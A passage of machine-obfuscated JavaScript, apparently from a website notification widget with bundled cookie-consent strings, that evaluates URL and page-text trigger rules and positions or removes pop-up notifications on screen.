_0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0